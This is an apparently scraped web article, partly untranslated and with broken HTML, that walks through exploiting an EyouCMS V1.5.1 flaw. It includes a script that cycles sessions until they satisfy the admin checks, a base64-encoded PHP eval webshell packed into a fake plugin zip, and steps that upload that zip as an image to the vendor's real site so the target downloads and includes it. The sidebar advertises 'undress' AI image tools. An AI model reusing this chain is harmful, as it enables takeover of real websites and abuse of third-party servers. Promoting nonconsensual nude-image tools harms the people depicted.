 Operation and Maintenance
Operation and Maintenance
 Safety
Safety
 How to reproduce the EyouCMS V1.5.1 front-end getshell vulnerability
How to reproduce the EyouCMS V1.5.1 front-end getshell vulnerability
How to reproduce the EyouCMS V1.5.1 front-end getshell vulnerability
0x00 Vulnerability Introduction
Zanzan Network Technology EyouCMS (EyouCMS) is a set of open source content management based on ThinkPHP of China Zanzan Network Technology Company System (CMS).
Eyoucms v1.5.1 and previous versions have any user background login and file inclusion vulnerabilities. This vulnerability allows an attacker to set an administrator's session in the foreground by calling the API, and the background remote plug-in download file contains getshell.
0x01 Affected version
EyouCMS <= 1.5.1
0x02 Environment setup
Download
Official website download version V1.5.1
Download link: https://qiniu.eyoucms.com/EyouCMS-V1.5.1-UTF8-SP3_142.zip
Installation
Simple deployment through the phpstudy integrated environment
##0x03 Vulnerability Analysis
Set the administrator session at the front desk in application/api/controller/Ajax.php :215
function can be called at will by the front desk, and the
# in the formal parameters ##$name
Variables are also passed in through http. Follow up the token function, as shown in the figure below.
There is an operation to set the session in the highlight. The name is controllable, and the value is the value of the request timestamp md5. Can not control.  You can try to construct a background administrator's session through this session setting operation. Then we sort out the login logic of the background administrator. In application/admin/controller/Base.php:54
You can try to construct a background administrator's session through this session setting operation. Then we sort out the login logic of the background administrator. In application/admin/controller/Base.php:54
, two sessions are involved, one admin_login_expire and one admin_id
if (session('?admin_id') && getTime() - intval($admin_login_expire) < $web_login_expiretime)
admin_login_expire
(This session will perform subtraction verification, and certain conditions need to be met)
admin_id
(This session only needs to be present, and its value will not be verified. )After setting up these two sessions, we continue to see that there is a
check_priv
function in the if condition judgment, follow up to check:
if (0 >= intval(session('admin_info.role_id')))<br><img src="/static/imghw/default1.png" data-src="https://img.php.cn/upload/article/000/000/164/168458488398297.jpg" class="lazy" alt="如何进行EyouCMS V1.5.1 前台getshell漏洞复现">admin_info.role_id</code></p>
<p><code>(It is enough if it is less than or equal to 0)</code>After setting up three sessions, you can enter the background. As shown in the figure: </p>
<p><br><br>The background remote plug-in download getshell passes in a $url in application/admin/controller/Weapp.php:1235<img src="/static/imghw/default1.png" data-src="https://img.php.cn/upload/article/000/000/164/168458488378613.jpg" class="lazy" alt="如何进行EyouCMS V1.5.1 前台getshell漏洞复现"></p>
<p>. Then do a url parsing, which requires the host to be eyoucms.com. <img src="/static/imghw/default1.png" data-src="https://img.php.cn/upload/article/000/000/164/168458488330190.jpg" class="lazy" alt="如何进行EyouCMS V1.5.1 前台getshell漏洞复现">That is, the program is restricted to downloading and installing plug-ins from the official website, but this verification is too simple and can be bypassed. </p>Then the following is to request the download link, decompress it, and include config.php. <p><br><br><br>The plug-in standard judgment made later will no longer work. <img src="/static/imghw/default1.png" data-src="https://img.php.cn/upload/article/000/000/164/168458488375781.jpg" class="lazy" alt="如何进行EyouCMS V1.5.1 前台getshell漏洞复现"></p>
<p>0x04 Vulnerability Exploitation</p>
<h3>
<strong>Set an administrator session at the front desk</strong>First we can take out the administrator session after successful login and the ordinary user session that has not logged in For comparison</h3>Administrator:<p><br><br><br>Ordinary user:<img src="/static/imghw/default1.png" data-src="https://img.php.cn/upload/article/000/000/164/168458488457115.jpg" class="lazy" alt="如何进行EyouCMS V1.5.1 前台getshell漏洞复现"></p>
<p><br>Call the get_token function to set the session named admin_login_expire<img src="/static/imghw/default1.png" data-src="https://img.php.cn/upload/article/000/000/164/168458488418027.jpg" class="lazy" alt="如何进行EyouCMS V1.5.1 前台getshell漏洞复现"></p> <p><br>Check the normal user's session<img src="/static/imghw/default1.png" data-src="https://img.php.cn/upload/article/000/000/164/168458488498951.jpg" class="lazy" alt="如何进行EyouCMS V1.5.1 前台getshell漏洞复现"></p>
<p><br> has been successfully set up. <img src="/static/imghw/default1.png" data-src="https://img.php.cn/upload/article/000/000/164/168458488422879.jpg" class="lazy" alt="如何进行EyouCMS V1.5.1 前台getshell漏洞复现">Similarly we can add admin_id and admin_info.roke_id. </p>
<p>But<br>This md5 string obviously does not meet the requirements of vulnerability analysis, so the session is constantly refreshed through the script until the appropriate md5 value is found<br></p>
<pre class="brush:php;toolbar:false">while 1 :
admin_login_expire = api_psot("admin_login_expire")
num_10 = admin_login_expire[2:12]
if is_number(num_10):
print("admin_login_expire=",num_10)
break
while 1 :
role_id = api_psot("admin_info.role_id")
num_1 = role_id[2:3]
if num_1 in ["a","b","c","d","e","f"]:
print("role_id=",num_1)
break
admin_id = api_psot("admin_id")
print("admin_id=",admin_id[2:-1])session:
再经过application/admin/controller/Base.php:58和:106的intval()的转换:
成功使用该PHPSESSID进入后台:
后台远程插件下载文件包含getshell
然后开始制作恶意压缩包,文件目录结构如下:
weappp\weapp\test\config.phpconfig.php
文件内容为写入webshell
<?php file_put_contents("./uploads/allimg/news_2021.php",base64_decode("PD9waHAgcGhwaW5mbygpO0BldmFsKCRfUE9TVFttb3Z4XSk7Pz4="));
?>压缩成weappp.zip,修改后缀为jpg
到eyoucms.com官网寻找图片上传点
比如这个提问模块的问题描述:
https://www.eyoucms.com/ask/ 
获取到上传的图片地址:
https://www.eyoucms.com/uploads/allimg/210420/1618908445631562.jpg
直接在浏览器中请求下载该插件:
http://192.168.58.180/login.php?m=admin&c=weapp&a=downloadInstall&url=https://www.eyoucms.com/uploads/allimg/210420/1618908445631562.jpg
此时webshell已成功写入:
访问webshell:
0x05 修复建议
升级EyouCMS至V1.5.2或以后版本。
The above is the detailed content of How to reproduce the EyouCMS V1.5.1 front-end getshell vulnerability. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

AI Hentai Generator
Generate AI Hentai for free.

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 1376
1376
 52
52

